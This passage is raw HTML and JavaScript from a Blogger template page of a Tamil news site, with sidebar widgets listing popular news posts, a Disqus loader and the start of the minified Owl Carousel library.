            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>STAY WITH US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/Uk-stab-.html'>
<img alt='இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K/s72-c-d/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/Uk-stab-.html'>இங&#3021;க&#3007;ல&#3006;ந&#3021;த&#3007;ல&#3021; கத&#3021;த&#3007;க&#3021;க&#3009;த&#3021;த&#3009;! ம&#3010;வர&#3021; பல&#3007;!!</a></div>
<div class='item-snippet'>இங&#3021;க&#3007;ல&#3006;ந&#3021;த&#3007;ல&#3021; ஃப&#3019;ர&#3021;பர&#3007; க&#3006;ர&#3021;டன&#3007;ல&#3021; நடந&#3021;த&#160;கத&#3021;த&#3007;க&#3021;க&#3009;த&#3021;த&#3009; த&#3006;க&#3021;க&#3009;தல&#3007;ல&#3021; க&#3009;ற&#3016;ந&#3021;தத&#3009; ம&#3010;வர&#3021; க&#3018;ல&#3021;லப&#3021;பட&#3021;ட&#3009;ள&#3021;ளனர&#3021;. இன&#3021;ற&#3009; சன&#3007;க&#3021;க&#3007;ழம&#3016; ப&#3007;ர&#3007;த&#3021;த&#3006;ன&#3007;ய ந&#3015;ரப&#3021;பட&#3007; 1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/cv232.html'>
<img alt='தம்பி என்றும் எனக்கு தம்பியே!  சி.வி' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ/s72-c-d/prabaharan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/cv232.html'>தம&#3021;ப&#3007; என&#3021;ற&#3009;ம&#3021; எனக&#3021;க&#3009; தம&#3021;ப&#3007;ய&#3015;!  ச&#3007;.வ&#3007;</a></div>
<div class='item-snippet'>ப&#3007;ரப&#3006;கரன&#3021; என&#3021;ற&#3009;ம&#3021; எனக&#3021;க&#3009; தம&#3021;ப&#3007; ப&#3007;ரப&#3006;கரன&#3015;.ந&#3006;ன&#3021; அரச&#3007;யல&#3009;க&#3021;க&#3009; வர&#3009;ம&#3021; ம&#3009;ன&#3021;னர&#3015; ப&#3007;ரப&#3006;கரன&#3016; தம&#3021;ப&#3007; ப&#3007;ரப&#3006;கரன&#3021; என&#3021;ற&#3015; அழ&#3016;த&#3021;த&#3015;ன&#3021;. இன&#3007;ய&#3009;ம&#3021; அவ&#3021;வ&#3006;ற&#3015; அழ&#3016;ப&#3021;ப&#3015;ன&#3021;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/04/acanms27.html'>
<img alt='இன்றைய மரணங்கள்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC/s72-c/corona_28_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/04/acanms27.html'>இன&#3021;ற&#3016;ய மரணங&#3021;கள&#3021;</a></div>
<div class='item-snippet'>  அம&#3014;ர&#3007;க&#3021;க&#3006;, கனட&#3006;, அவ&#3009;ஸ&#3021;ர&#3015;ல&#3007;ய&#3006;, ந&#3007;ய&#3010;ச&#3007;ல&#3006;ந&#3021;த&#3009;, மல&#3015;ச&#3007;ய&#3006;, ச&#3007;ங&#3021;கப&#3021;ப&#3010;ர&#3021; ஆக&#3007;ய ந&#3006;ட&#3009;கள&#3007;ல&#3021; இன&#3021;ற&#3009; த&#3007;ங&#3021;கட&#3021;க&#3007;ழம&#3016; க&#3018;ர&#3019;ன&#3006; த&#3018;ற&#3021;ற&#3009; ந&#3019;ய&#3006;ல&#3021;  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/cv231.html'>
<img alt='நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-/s72-c/20200623_112738+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/cv231.html'>ந&#3006;ன&#3021; மக&#3007;ந&#3021;த அல&#3021;ல: ம&#3019;சட&#3007;க&#3021;க&#3009; உடன&#3021;பட&#3015;ன&#3021;</a></div>
<div class='item-snippet'>த&#3015;ர&#3021;தல&#3021; ச&#3014;லவ&#3009;கள&#3007;ற&#3021;க&#3014;ன எமத&#3009; மக&#3021;கள&#3007;டம&#3021; உதவ&#3007; வ&#3015;ண&#3021;ட&#3009;வத&#3009; தவறல&#3021;ல.ஏன&#3014;ன&#3007;ல&#3021; அவ&#3021;வ&#3006;ற&#3009; வ&#3006;ங&#3021;க&#3007; ந&#3006;ட&#3006;ள&#3009;மன&#3021;றம&#3021; ச&#3014;ன&#3021;ற&#3006;ல&#3021; மக&#3021;கள&#3021; எம&#3021;ம&#3007;டம&#3021; க&#3015;ள&#3021;வ&#3007; க&#3015;ட&#3021;பதற&#3021;க&#3006;ன உ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/1FeDUuLxBYM" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Recent in Sports</h2>
<div class='widget-content'>
<div id="labelpost" data-label="featured"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>Blogger</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof 